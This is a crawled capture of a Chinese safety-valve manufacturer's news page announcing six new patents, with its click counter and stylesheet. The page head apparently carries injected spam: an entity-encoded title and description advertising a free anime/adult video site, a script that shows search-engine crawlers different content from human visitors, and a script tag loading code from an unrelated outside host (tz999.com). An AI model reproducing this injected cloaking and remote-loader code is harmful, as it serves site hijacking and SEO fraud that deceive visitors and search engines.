

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://st-fm.com/index.php?ac=article&at=read&did=1463
body_size: 5144
content:
<!DOCTYPE html>
<html lang="zh-cn">

<head>
		<meta charset="utf-8">
<title>&#27185;&#33457;&#21160;&#28459;&#26368;&#26032;&#21160;&#28459;&#20813;&#36153;&#35266;&#30475;&#44;&#27185;&#33457;&#21160;&#28459;&#23448;&#26041;&#27491;&#29256;&#20837;&#21475;&#24590;&#20040;&#36827;&#44;&#27185;&#33457;&#21160;&#28459;&#23448;&#32593;&#23448;&#26041;&#20837;&#38376;&#32593;&#31449;</title>
<meta name="description" content="&#27185;&#33457;&#21160;&#28459;&#26368;&#26032;&#21160;&#28459;&#20813;&#36153;&#35266;&#30475;&#28858;&#24291;&#22823;&#32178;&#21451;&#25552;&#20379;&#26368;&#26032;&#24433;&#29255;&#44;&#27185;&#33457;&#21160;&#28459;&#23448;&#26041;&#27491;&#29256;&#20837;&#21475;&#24590;&#20040;&#36827;&#27599;&#22825;&#23559;&#28858;&#24744;&#26356;&#26032;&#87;&#87;&#87;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#44;&#26368;&#25026;&#20320;&#30340;&#20248;&#36136;&#25163;&#26426;&#35270;&#39057;&#32593;&#31449;&#44;&#31105;&#27490;&#26410;&#28385;&#49;&#56;&#23681;&#20154;&#21592;&#36827;&#20837;&#44;&#27185;&#33457;&#21160;&#28459;&#23448;&#32593;&#23448;&#26041;&#20837;&#38376;&#32593;&#31449;&#27704;&#20037;&#20813;&#36153;&#12289;&#20813;&#19979;&#36733;&#12289;&#26368;&#20339;&#30475;&#29255;&#20307;&#39564;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='衬氟安全阀A41F46-16C/A42F46-16C衬四氟安全阀-双泰安全阀生产厂家'}</script>
<script type="text/javascript" src="https://jjs.tz999.com/Public/static/js/kj.js"></script>
	<meta http-equiv="X-UA-Compatible" content="IE=9" />
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">   
    <link rel="stylesheet" href="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
	<link href="http://apps.bdimg.com/libs/fontawesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
	<link href="http://st-fm.com/templates/default/css/style.css" rel="stylesheet">
	<script src="https://cdn.bootcss.com/jquery/3.3.1/jquery.min.js"></script>
	<script src="https://cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
</head>
<body>
	﻿<div id="header">
		<div class="header_top"><div class="container">
			<span>衬氟安全阀A41F46-16C/A42F46-16C衬四氟安全阀-双泰安全阀生产厂家</span>
			<span class="fr">
				<i class="fa fa-envelope"></i> Email:st@st-valve.com
			</span>
		</div></div>
		<div class="header_mid"><div class="container">
			<div class="row">
				<div class="col-md-8 logo col-xs-8 col-sm-10"><a href="/"><img src="http://st-fm.com/templates/default/images/logo.jpg" class="img-responsive hidden-xs"><img src="http://st-fm.com/templates/default/images/mlogo.jpg" class="img-responsive visible-xs"></a></div>
				<div class="visible-xs visible-sm col-xs-4 col-sm-2 menuicon">
					<i class="fa fa-align-justify" id="menu_btn"></i>
				</div>
				<div class="col-md-4 top_cont hidden-xs hidden-sm">
					<form action="http://st-fm.com/index.php?ac=search&at=list" method="post" id="sform">
						<input type="hidden" name="lng" value="cn">
						<input type="hidden" name="mid" value="3">
						<input type="text" name="keyword" placeholder="输入产品关键词">
						<span class="searchbtn" onclick="javascript:$('#sform').submit();"><i class="fa fa-search"></i></span>
					</form>
				</div>
			</div>
		</div></div>
		<div class="nav"><div class="container">
					<ul class="row">
									<li ><a href="http://st-fm.com/index.php">首页</a></li>
									<li ><a href="http://st-fm.com/index.php?ac=article&at=list&tid=496">关于我们</a></li>
									<li ><a href="http://st-fm.com/index.php?ac=article&at=list&tid=497">产品中心</a></li>
									<li class="hover"><a href="http://st-fm.com/index.php?ac=article&at=list&tid=499">新闻中心</a></li>
									<li ><a href="http://st-fm.com/index.php?ac=article&at=list&tid=522">客户服务</a></li>
									<li ><a href="http://st-fm.com/index.php?ac=article&at=list&tid=521">企业荣誉</a></li>
									<li ><a href="http://st-fm.com/index.php?ac=article&at=list&tid=501">联系我们</a></li>
				
			</ul>
		</div></div>
</div>
<script>
$("#menu_btn").click(function(){
  $(".nav").toggle();
});
</script>
	<div id="ny_ban" style="background-image:url(http://st-fm.com/templates/default/images/ban_news.jpg);"></div>
	<div class="position"><div class="container"><div class="row">
		<i>■</i>新闻中心		<span class="fr hidden-xs hidden-sm"><i class="fa fa-home"></i><a href="http://st-fm.com/index.php">首页</a>
	>> <a href="http://st-fm.com/index.php?ac=article&at=list&tid=499">新闻中心</a>
</span>
	</div></div></div>
<div class="container">
	<div class="row">
		<dl class="col-xs-12  fr content">
			<dd>
				<h2 class="text-center">双泰阀门新添六项专利</h1>
				<p class="art_infos text-center">
					<span>发布时间:2021-03-09 17:50:39</span>
					<span>点击:<script type="text/javascript" src="http://st-fm.com/index.php?ac=scriptout&at=click&did=1463"></script></span>
				</p>
				<div><p class="MsoNormal" style="text-indent: 28.0pt; mso-char-indent-count: 2.0;"><span style="font-size: 14.0pt; font-family: 宋体; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-fareast-font-family: 宋体; mso-fareast-theme-font: minor-fareast; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">日前，从国家知识产权局获悉，由双泰阀门有限公司自主研发的双联先导式安全阀、一种带散热器的高温安全阀、一种衬氟保温安全阀、一种净重式安全阀、一种衬氟保温平行式弹簧安全阀、一种衬氟平行式弹簧安全阀等</span><span style="font-size: 14.0pt;" lang="EN-US">6</span><span style="font-size: 14.0pt; font-family: 宋体; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-fareast-font-family: 宋体; mso-fareast-theme-font: minor-fareast; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">项创新技术成果获得了国家知识产权局发明专利授权，公司知识产权工作取得了新突破。</span><span style="font-size: 14.0pt;" lang="EN-US">&nbsp;</span></p>
<p class="MsoNormal" style="text-indent: 28.0pt; mso-char-indent-count: 2.0;"><span style="font-size: 14.0pt; font-family: 宋体; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-fareast-font-family: 宋体; mso-fareast-theme-font: minor-fareast; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">专利技术的挖潜和开发是评价企业技术创新能力直接、重要的指标，其中发明专利更是是衡量企业科技创新程度与自主创新能力的标准。近年来，公司高度重视创新成果的知识产权保护，尤其注重在专利数量稳步增长的同时不断提升专利申请质量。截止到目前，公司共计获得了</span><span style="font-size: 14.0pt;" lang="EN-US">13</span><span style="font-size: 14.0pt; font-family: 宋体; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-fareast-font-family: 宋体; mso-fareast-theme-font: minor-fareast; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">项发明专利，确保了公司技术的领先性，进一步提升了企业的核心竞争力。</span></p>
<p>&nbsp; &nbsp;&nbsp;<img src="/upfile/2021/03/20210309175610_751.jpg" alt="" />&nbsp;<img src="/upfile/2021/03/20210309175628_590.jpg" alt="" />&nbsp;<img src="/upfile/2021/03/20210309175643_185.jpg" alt="" /><br />&nbsp; &nbsp;&nbsp;<img src="/upfile/2021/03/20210309175708_652.jpg" alt="" />&nbsp;<img src="/upfile/2021/03/20210309175732_243.jpg" alt="" />&nbsp;<img src="/upfile/2021/03/20210309175846_932.jpg" alt="" /></p></div>
			</dd>
		</dl>
	</div>
</div>
﻿<div class="bsearch"><dl class="container">
</dl></div>
<div id="footer">
	<div class="footer_mid">
		<div class="container">
			<div class="row ">
				<dl class="col-md-3  hidden-xs hidden-sm">
					<dt>快速导航</dt>
					<dd>
											<li><a href="http://st-fm.com/index.php">首页</a></li>
											<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=496">关于我们</a></li>
											<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=497">产品中心</a></li>
											<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=499">新闻中心</a></li>
											<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=522">客户服务</a></li>
											<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=521">企业荣誉</a></li>
											<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=501">联系我们</a></li>
					
					</dd>
				</dl>
				
				<dl class="col-md-3  hidden-xs hidden-sm">
					<dt>产品分类</dt>
					<dd>
									<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=524">国标安全阀系列 </a></li>
							<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=523">美标安全阀系列 </a></li>
							<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=525">蝶阀系列 </a></li>
							<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=526">双向压蝶阀系列 </a></li>
				
		<li><a href="http://st-fm.com/index.php?ac=article&at=list&tid=497">查看更多→</a></li>
					</dd>
				</dl>
				<dl class="col-md-6">
					<dt>联系方式</dt>
					<dd>
						<b class="mcname visible-xs">双泰阀门有限公司</b>
						<p class="tel_title">联系电话: <img src="http://st-fm.com/templates/default/images/icon_tel_foot.jpg"></p>
						<img src="http://st-fm.com/templates/default/images/ewm.jpg" class="ewm">
						<p>安全阀热线：<span>0577-57883398 / 57883322 </span></p>
						<p>蝶阀热线：<span>0577-57888877 / 67375599</span></p>
						<p>E-mail: <a href="st@st-valve.com">st@st-valve.com</a></p>
						<p>地址：浙江省温州市瓯北东瓯工业区双泰工业园</p>
						<p class="share"><a href="http://wpa.qq.com/msgrd?v=3&uin=2880152232&site=qq&menu=yes"><img src="http://st-fm.com/templates/default/images/icon_qq.png"></a>
						<a href="javascript:void(0);" class="showewm"><img src="http://st-fm.com/templates/default/images/icon_weixin.png"><img src="/upfile/2019/11/20191116155241_481.jpg" class="sewm"></a>
						<a href="javascript:void(0);" class="showewm"><img src="http://st-fm.com/templates/default/images/icon_weixin.png"><img src="/upfile/2019/11/20191116155241_931.jpg" class="sewm"></a>
						<a href="https://weibo.com/u/3591164331?is_all=1"><img src="http://st-fm.com/templates/default/images/icon_weibo.png"></a></p>
					</dd>
				</dl>
			</div>
		</div>
	</div>
	<p class="copyright"> 衬氟安全阀A41F46-16C/A42F46-16C衬四氟安全阀-双泰安全阀生产厂家</p>
    <div align="center">本站全力支持关于《中华人民共和国广告法》实施的“极限化违禁词”相关规定，且已竭力规避使用“违禁词”。故即日起凡本网站任意页面含有极限化“违禁词”介绍的文字或图片，一律非本网站主观意愿并即刻失效，不可用于客户任何行为的参考依据。所有访客访问本站，均表示认同此条约！感谢配合！
      </p>
    </div>
</div>
<div align="center">
  <script>
$(".showewm").hover(function(){
	$(this).find(".sewm").toggle();
});
//$('img').bind("contextmenu", function(e){ return false; })
</script>
  <script>
    $(function(){ 
		$('img').on("error",function(){
			$(this).attr('src', 'http://st-fm.com/templates/default/images/nopic.jpg');
		});
		$('img').each(function(){
			if($(this).attr('src')==''){
				$(this).attr('src', 'http://st-fm.com/templates/default/images/nopic.jpg');
			}
		});
    });
</script>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://st-fm.com/index.php?ac=scriptout&at=click&did=1463
body_size: 214
content:
document.write("4040")

--- FILE ---
content_type: text/css
request_url: http://st-fm.com/templates/default/css/style.css
body_size: 10265
content:
*{font-family:微软雅黑;}
.fr{float:right;}
.fl{float:left;}
.tr{text-align:right;}
a,a:hover{text-decoration:none;}
ul,li{margin:0;padding:0;list-style:none;}
.acenter{text-align:center;}
.cl{clear:both;}
#header .top_cont{    margin-top: 30px;    font-size: 12px;    line-height: 25px;text-align:right;}
.top_cont input{border:1px #dedede solid;background:#fbfbfb;width:190px;}
.top_cont span{width:27px;height:27px;background:#db1d21;color:#fff;text-align:center;float:right;display:inline-block;}
.top_cont a img{margin:2px;}
.top_cont a.lang img{margin:5px;}
.top_cont .tel{font-size:20px;margin-top:20px;}
.top_cont .tel b{border-right:1px #ced5db solid;padding-right:10px;margin-right:5px;}
#header .header_top{width:100%;background:#dd2027;line-height:32px;color:#fff;height:32px;overflow:hidden;}
#header .welcome{background:url(../images/top-bg.jpg) no-repeat top center;height:34px;width:100%;line-height:34px;color:#fff;}
#header .welcome .tr,#header .welcome .tr a{color:#999;}
#header .welcome .tr a.lang{color:#fff;}
#header .welcome .tr a.lang img{margin:0 10px;margin-bottom:5px;}
#header .welcome i,#header .header_mid .toplink i{margin:0 5px;}
#header .welcome .search{width:145px;height:21px;background:url(../images/search-bg.png);display:inline-block;line-height:15px;margin-top:5px;padding-top:5px;}
#header .welcome .search input::-webkit-input-placeholder { color: #77ace2;font-size: 12px;}
#header .welcome .search .searchinput{    background: none;    border: none;    color: #77ace2;    width: 110px;    height: 15px;
    line-height: 15px;    margin-left: 10px;display:block;float:left}
#header .welcome .search .searchbtn{    background: none;    border: none;    height: 15px;width:20px;display:block;float:left;}
#header .header_mid{width:100%;height:auto;margin-bottom:10px;}
#header .header_mid .logo{padding:20px 0;}
#header .header_mid .logo img{float:left;}
#header .header_mid .logo .logoc{margin-top:50px;margin-left:10px;}
#header .header_mid .toplink{line-height:60px;}
#header .header_mid .toplink a{color:#454545;}
#header .header_mid .hotline{margin-top:40px;}
#header .header_mid .hotline img{margin-right:20px;margin-top:5px;}
#header .header_mid .hotline p{margin:0;}
#header .header_mid .hotline b{font-family:微软雅黑;font-size:18px;font-weight:700;color:#db0404;font-style:italic;}
#header .header_mid .searchinput{float: left;    height: 33px;    border-radius: 15px 0px 0px 15px; width:200px;   border: 1px #ccc solid;    padding-left: 10px;}
#header .nav{height:45px;background:#222b34;line-height:45px;}
#header .nav li{width:14.28%;float:left;text-align:center;list-style:none;}
#header .nav li.search{width:16%;}
#header .nav li.search form{width:90%;height:30px;margin:10px auto;line-height:28px;border-radius:5px;background:#fff;display:block}
#header .nav li.search form .searchinput{border:none;width:70%;    display: block;    margin-left: 5px;    float: left;}
#header .nav li.search form .searchbtn{width:28px;height:28px;background:url(../images/search_btn.jpg) no-repeat 0 3px;float:right;margin-right:5px;border:none;}
#header .nav li a:hover,#header .nav li.hover a{font-size:15px;font-weight:400;line-height:44px;text-decoration:none;color:#c0171c;background:#fff;border-top:1px #c0171c solid;}
#header .nav li a{line-height:45px;text-transform:uppercase;color:#fff;width:100%;text-align:center;display:block;font-family:微软雅黑;font-size:15px;border-left:1px #3a434c solid;}

.QQbox {z-index: 9999; right: 0px; width: 150px; /*height:445px;*/position:fixed; _position: absolute; top:180px; right:0px;  background:url(../images/qq/qq.jpg) no-repeat #015DB2;}
.close{width:20px; height:20px; margin-left:128px; cursor:pointer;}
.qq_list{margin-top:50px;}
.qq_list .qq_li{width:129px; height:28px; line-height:28px; background:url(../images/qq/qq_li.jpg) no-repeat; margin:auto;margin-top:3px; }
.qq_list .qq_li a{display:block; text-indent:26px; font-weight:bold; }
.qq_bb{ height:20px;}

.company{margin-top:20px;margin-bottom:10px;}
.company dt{font-size:45px;font-weight:700;color:#000;text-align:center;}
.company dt p.desc{font-size:15px;color:#999;margin:20px auto;font-weight:400;font-style:italic;}
.company b{color:#000;font-family:微软雅黑;font-size:24px;font-weight:400;}
.line-gray{width:100%;height:1px;background:#d9d9d9;}
.line-blue{width:50px;height:3px;background:#cf2921;margin:0 auto;margin-top:-22px;display:block;float:none;}
.company .line-gray{margin:20px auto;text-align:center;width:200px;}
.company dd{margin-top:20px;}
.company dd li{width:30%;margin:0 1.66%;float:left;text-align:center;}
.company dd li img{display:block;margin:10px auto;width:100%;position:relative;z-index:-1;}
.company dd li b{font-size:24px;font-weight:700;color:#000;text-align:left;margin:10px;display:block;}
.company dd li:hover p{background-image: url(../images/about_bg_h.png);}
.company dd li p{color:#666;line-height:25px;margin-left:10px;width:100%;margin-top:-200px;padding-bottom:10px;padding-top:60px;background:url(../images/about_bg.png) no-repeat top center;background-size:100%;border-right:1px #eee solid;border-bottom:1px #eee solid;}
.company dd li span{font-size:13px;display:block;margin:0 10px;text-align:left;height:75px;overflow:hidden;}
.company dd li a{width:100px;height:30px;line-height:30px;text-align:left;display:block;margin:10px;color:#f93635;font-size:12px;font-weight:700;}
.company dd li:hover b,.company dd li:hover span,.company dd li:hover a{color:#fff;}


.about{margin-bottom:10px;color:#666;font-family:微软雅黑;font-size:14px;padding-left:50px;line-height:24px;}
.about strong{color:#cb181e;}
.about .btn{border-radius:0;}
.comlist a{display:block;float:left;width:30%;margin-left:5%;}
.comlist a:nth-child(1){margin:0;}

.redmore{width:124px;height:33px;background:url(../images/read-more.jpg);line-height:33px;color:#fff;display:block;float:right;padding-left:20px;}

.ind_pro{width:100%;margin-top:20px;}
.proairrow{display:block;margin:0 auto;margin-top:-43px;}
.ind_pro p.title,.indcompany p.title,.indnews p.title{    color: #1c1c1c;    font-size: 36px; font-weight:700;   text-align: center;    font-family: 微软雅黑;    margin-top: 20px;}
.line-yellow{height:1px;background:#dcdcdc;display:block;margin:0 auto;width:200px;}
.ind_pro .line-gray{height:3px;background:#1d84dd;width:100px;display:block;marign:0 auto;}
.line-red{width:100px;height:5px;background:#da261e;display:block;margin:0 auto;margin-top:-3px;margin-bottom:20px;}
.ind_pro p.desc,.indcompany p.desc{color:#666;text-align:center;margin-top:-10px;margin-bottom:20px;}
.ind_pro .clist{width:100%;overflow:hidden;background:#f0f0f0;height:40px;margin:20px 0;overflow:hidden;}
.ind_pro .clist li{width:15%;float:left;box-sizing:border-box;text-align:center;line-height:40px;}
.ind_pro .clist li:first-child{border:none;background:#d21a10;}
.ind_pro .clist li:hover{background:#d21a10;}
.ind_pro .clist li a{ font-family: 微软雅黑;color:#000;font-size:14px;}
.ind_pro .clist li:hover a,.ind_pro .clist li:first-child a{color:#fff;}
.ind_pro .clist li:hover a::after,.ind_pro .clist li:first-child a::after{    position: absolute;    content: "◆";    display: block;    color: #d21a10;    font-size: 30px;
    margin-top: -21px;    margin-left: 6%;}
.ind_pro .clist span{background:#626262;border-radius:10px;display:block;float:right;margin:9px;padding:0 10px;}
.ind_pro .clist span a{color:#fff;}

.indcompany{background:#f7f7f7;}
.about img{float:left;max-width:100%;display:block;margin-right:10px;}
.about p{padding:10px;}
.about p a{background:#dd2027;padding:5px 15px;display:inline-block;color:#fff;}

.pro_box{margin:20px 0px;background:#fff;border:1px #ccc solid;}
.pro_box img{width:100%;}
.pro_box b,.pro_box p{padding:0 5px;}
.pro_box a{color:#000;background:#fafafa;display:block;}
.pro_box a b{height:40px;overflow:hidden;font-size:18px;display:block;text-align:center;line-height:40px;border-top:1px #ccc solid;}
.pro_box a:hover{background:#d21a10;color:#fff;}
.pro_box a p{height:48px;overflow:hidden;display:block;text-align:center;color:#757575;font-size:12px;line-height:20px;padding:5px;margin:0;}
.pro_box a:hover p{color:#fff;}
.ind_pro .btn{background:#003972;border-color:#003972;color:#fff;margin-bottom:20px;      border-radius: 0px;    padding: 6px 20px;}

.indapp{width:100%;background:url(../images/app_bg.jpg);background-size:cover;margin:20px 0;padding:30px 0;margin-bottom:0;}
.indapp dl dt{color:#fff;font-size:24px;margin:10px 0;}
.indapp dl.applist{float:left;width:76%;}
.indapp dl.certlist{float:right;width:23.8%;}
.indapp .applist a{display:block;float:left;margin-right:1px;width:calc(25% - 1px);}
.indapp  a img{width:100%;}



.youshi p b{    color: #000;    font-size: 36px;    text-align: center;    font-family: 微软雅黑;    margin-top: 20px;}
.youshi .grayline{background:#f2f2f2;height:1px;}
.youshi .blueline{width:100px;height:3px;background:#1d84dd;display:block;margin:0 auto;margin-top:-13px;margin-bottom:20px;}
.youshi p{color: #666;    font-size: 16px;    text-align: center;    font-family: 微软雅黑;}
.youshi .row{margin-top:30px;}

.youshi .row ul li{margin:60px 20px;height:40px;font-family: 微软雅黑;font-size:14px;}
.youshi .row ul li b{width:47px;height:39px;display:block;color:#fff;font-size:20px;line-height:40px;}
.youshi .row ul.textleft li:nth-child(1){margin-left:40px;}
.youshi .row ul.textleft li:nth-child(3){margin-left:60px;line-height:40px}
.youshi .row ul.textleft li b{float:left;margin-right:10px;padding-left:7px;background:url(../images/icon_01.png);}
.youshi .row ul.textleft li:nth-child(2) b{background:url(../images/icon_02.png);}
.youshi .row ul.textleft li:nth-child(3) b{background:url(../images/icon_03.png);}
.youshi .row ul.textright{text-align:right;}
.youshi .row ul.textright li:nth-child(1){margin-right:40px;}
.youshi .row ul.textright li:nth-child(2){line-height:40px;}
.youshi .row ul.textright li:nth-child(3){margin-right:60px;}
.youshi .row ul.textright li b{float:right;margin-left:10px;padding-right:7px;background:url(../images/icon_04.png);}
.youshi .row ul.textright li:nth-child(2) b{background:url(../images/icon_05.png);}
.youshi .row ul.textright li:nth-child(3) b{background:url(../images/icon_06.png);}

.indnews{width:100%;padding:20px 0;}
.indnews .newsleft{width: 48%;    background: #fff;    border: 1px #eee solid;    float: left;padding:10px;}
.newsleft dt{    font-size: 20px;    line-height: 40px;color:#3f3f3f;    border-bottom: 1px #ddd solid;}
.newsleft dt a{font-weight: 400;    font-size: 14px;    float: right;    color: #005baf;}
.indnews .newsright{width: 48%;   float: right;}
.newsright dt a{padding:0 20px;display:inline-block;height:40px;background:#fff;font-size:20px;font-weight:400;color:#333;font-family: 微软雅黑;text-align:center;line-height:40px;}
.newsright dt a.current,.newsright dt a:hover{background:#005baf;color:#fff;}
.newsright dd{border:1px #eee solid;background:#fff;padding:10px;}
.newsright dd b{margin:10px 0;display:block;}
.newsright dd p{color:#7f7b7b;line-height:30px;}
.newsright dd p b{color:#005baf;font-size:14px;display:inline;background:none;font-weight:700;}
.newsright dd a{color:#005baf;}
.indnews .grayline{background:#d9d9d9;height:1px;}
.indnews .chuline{width:200px;height:5px;background:#e1e1e1;display:block;margin:0 auto;margin-top:-13px;}
.indnews p b{color: #000;    font-size: 30px;    font-weight:400;    font-family: 微软雅黑;     width: 130px;
    margin: 0 auto;    margin-top: -25px;    text-align: center;display:block;background:#f6f6f6;}
.indnews .col-md-6{padding:5px;}
.newlist:first-child{border:none;}
.newlist{display:block;padding:10px 0;}
.newlist p{    height: 40px;    margin: 5px 0;  color:#666;  overflow: hidden;}
.newlist b{line-height:30px;font-size:14px;    height: 30px; color:#333;   display: block;    overflow: hidden;}
.newlist img{width:156px;height:123px;margin-right:10px;float:left;}
.newlist span{color:#999;}
.newlist label{color:#005baf;    font-weight: 400;}

.indnews .newlist{width:30%;margin:0 1.66%;float:left;}
.indnews .newlist a{display:block;border:1px #ccc solid;}
.indnews .newlist img{width:100%;height:auto;margin:0;float:none;border-bottom:1px #ccc solid;}
.indnews .newlist .desc{padding:10px;position:relative;}
.indnews .desc span{    display: block;    width: 70px;    height: 100px;    margin-top: -60px;
    background: red;    z-index: 111;    color: #fff;    float: left;margin-right:10px;}
.indnews .desc span .day{    display: block;    font-size: 36px;    text-indent: -159px;
    font-style: normal;    width: 42px;    overflow: hidden;    margin: 5px auto;}
.indnews .desc span .month{    font-style: normal;      width: 56px;    overflow: hidden;    height: 20px;
    display: block;       word-break: break-all;    margin: 5px auto;}
.indnews .newlist b{    line-height: 20px;    font-size: 16px;    height: 40px;    color: #000;
    display: block;    overflow: hidden;    font-weight: 400;}
.indnews .newlist label{color:#000;}
.indnews .newlist a:hover{background:#ed1c24;}
.indnews .newlist a:hover span{background:#fff;color:#ed1c24;}
.indnews .newlist a:hover b,.indnews .newlist a:hover p,.indnews .newlist a:hover label{color:#fff;}



.indlink{display:none;}
.footlink{padding:20px 0;}
.footlink a{width:210px;display:block;margin:0 auto;}
.footlink img{float:left;margin-right:10px;display:block;}
.footlink a b{font-size:18px;font-weight:400;color:#000;margin-top:10px;display:inline-block;}
.footlink a p{font-size:14px;color:#000;}

.lastnews dt,.app dt{margin-left:20px;border:1px #ccc solid;height:40px;padding:10px;margin-bottom:10px;}
.lastnews dt span,.app dt span{display:block;width:200px;float:left;background:#fff;margin-left:-30px;font-weight:400;font-size:16px;}
.lastnews dt span b{color:#cc0000}
.lastnews dt a,.app dt a{color:#333;font-weight:400;}
.lastnews dd li.first .btn{border-radius:10px;padding:0 10px;color:#fff;}
.lastnews dd li.first img{float:left;margin-right:5px;}
.lastnews dd li.first a b{color:#333;}
.lastnews dd li.first a p{color:#999;line-height:20px;}
.lastnews dd li.first{margin-bottom:10px;}
.lastnews dd li a{color:#666;line-height:30px;}
.lastnews dd li a span{color:#999;}

.app dd li {width:48%;float:left;margin-top:20px;}
.app dd li.fr{float:right;}
.app dd li img{width:100%;}
.app dd li p{width:100%;height:30px;background:#c2c2c2;color:#fff;line-height:30px;overflow:hidden;padding:0 5px;}
.app dd li a:hover p{background:#d01a04;}

.bsearch{width:100%;background:url(../images/map.jpg) no-repeat top center;background-size:cover;color:#fff;height:330px;}
.bsearch dl{margin:0;}
.bsearch dt{ text-align: center;    font-size: 34px;    font-weight: 400;    margin: 10px auto;}
.bsearch dt span.shortline{height:3px;background:#fff;width:50px;display:block;margin:0 auto;margin-top:-2px;}
.bsearch dt p.line-white{height:1px;background: #fff;width:100%;max-width:300px;margin:0 auto;}
.bsearch dt b{margin-bottom:10px;}
.bsearch dt p.desc{font-size:18px;margin-top:20px;}
.bsearch dd p.bsicon{text-align:center;}
.bsearch dd p.bsicon a{border:1px #fff solid;width:50px;height:50px;display:inline-block;margin:10px;border-radius:25px;color:#fff;}
.bsearch dd p.bsicon a i{font-size:30px;line-height:50px;}
.bsearch form{width:490px;margin:0px auto;padding-bottom:29px;}
.bsearch input.searchinput{background:#fff;border:none;line-height:48px;padding-left:30px;width:400px;border-radius: 5px 0 0 5px;color:#000;}
.bsearch input::-webkit-input-placeholder { color: #666;}
.bsearch input.searchbtn{background:#293043;border:none;line-height:50px;padding:0 20px;margin-left:-10px;border-radius: 5px}


#footer{width:100%;background:#101010;}
#footer .footer_mid{height:auto;width:100%;overflow:hidden;padding-top:20px;color:#999;}
.foot_nav{color:#62a3f4;margin-top:20px;}
.foot_nav a,.copy a{color:#fff;margin:0 10px;}
#footer .footer_mid .ewm{float:right;margin-bottom:12px;width:150px;}
#footer .footer_mid dl{}
#footer .footer_mid dl dt{color:#fff;font-size:18px;line-height:30px;margin:20px 0;border-bottom: 1px #424242 solid;
    width: 150px;    padding-bottom: 10px;}
#footer .footer_mid dl dd{font-size:14px;font-weight:400;line-height:30px;}
#footer .footer_mid dl dd a{color:#999;}
#footer .footer_mid dl dd p{margin:0;}
#footer .footer_mid dl dd p span{color:#ccc;}

#footer .footer_mid dl dd p.tel_title {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
}
.share span{font-weight:700;display:inline-block;margin-right:5px;}
.share img.sewm{width:100px;height:100px;display:none;position:absolute;margin-top:-105px;margin-left:-73px;}
.foot_nav li{width:50%;float:left;line-height:40px;}
.foot_nav li a{color:#fff;}

.newinput{border:1px #ccc dotted;border-radius:15px;padding:0 10px;margin-right:10px;}
.newbtn{width:67px;height:19px;background:url(../images/mailform_bg.png) no-repeat -190px 0px;border:none;color:#fff;font-size:12px;line-height:19px;}
.letter b{color:#fff;font-size:16px;display:block;margin:20px 0;}
.letter p{color:#fff;}

.contact p,.contact h2{color:#fff;}
.contact p i{color:#2889d9;margin-right:10px;}
.contact p{line-height:25px;}
.contact img{float:right;}

.copyright{width:100%;height:auto;padding:10px 0;background:#cf1513;color:#fff;display:block;text-align:center;}

#ny_ban{width:100%;height:300px;background:url(../images/ban_about.jpg) top center;background-size:cover;}
#ny_ban.en_ban{background:url(../images/ban_ny_en.jpg) top center;}

.position{width:100%;height:60px;line-height:60px;border-bottom:1px #ddd solid;background:#f1f1f1;font-size:26px;color:#000;font-weight:700;}
.position i{color:#d21a10;margin-right:10px;font-style:normal;}
.position span{font-size:12px;color:#000;font-weight:400;}
.position span a{color:#000;}

.cate{width:224px;float:left;padding-top:0px;}
.cate dt{color:#fff;   height:42px;line-height:42px;
    padding-left: 20px;    font-size: 16px;text-transform:Uppercase;background:#484848;margin-bottom:1px;}
.cate_list{overflow:hidden;margin:0;margin-top:10px;text-align:center;}
.cate_list li{background:#d21a10;height:45px;line-height:45px;padding:0 20px;box-sizing:border-box;margin-bottom:2px;margin-right:3px;display:inline-block;}
.cate_list li a{color:#fff;}
.cate_list li:hover,.cate_list li.hover{background:#d21a10;}
.cate_list li:hover a,.cate_list li.hover a{color:#fff;}

.leftcont{background:#f0f0f0;padding:10px 20px;line-height:25px;}
.leftcont b{color:#384a7d;font-size:16px;}
.leftcont .email{color:#727070;}
.leftcont .email i{margin-right:10px;}
.leftcont .moreinfo{color:#8e9eac;}
.leftcont .tel{color:#384a7d;font-size:20px;}

.hotpro b{font-size:16px;color:#333;display:block;padding:20px 0px;}
.content{padding:10px 0;}
.content dt{line-height:40px;color:#000;font-family: 微软雅黑;font-size:18px;}
.content dt img{margin-right:10px;}
.content dt span{color:#666;font-size:12px;font-weight:400;}
.content dt span.line-blue{width:100px;height:4px;background:#1d84dd;display:block;margin:0 auto;margin-top:-13px;margin-bottom:20px;}
.content dt span a{color:#666;}
.content dd{line-height:200%;word-break:break-all}
.content dd img{max-width:100%;}

.content .pro_box{background:#eaeaea;}
.content .pro_box:hover{background:#3675c1;}
.content .pro_box:hover a b,.content .pro_box:hover a p{color:#fff;}
.content .pro_box a{display:block;}

